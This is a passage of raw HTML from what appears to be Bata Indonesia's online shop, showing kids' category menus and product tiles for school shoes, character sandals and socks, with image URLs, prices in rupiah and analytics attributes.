        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 